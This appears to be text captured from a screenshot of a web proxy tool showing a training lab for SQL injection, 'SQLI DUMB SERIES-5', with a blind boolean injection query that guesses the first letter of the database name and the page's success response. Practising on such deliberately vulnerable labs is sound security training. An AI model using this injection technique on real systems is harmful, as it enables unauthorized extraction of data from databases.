 Request Response
Pretty Raw Render \n Actions
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and left((select database()),1)='s'-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
Finished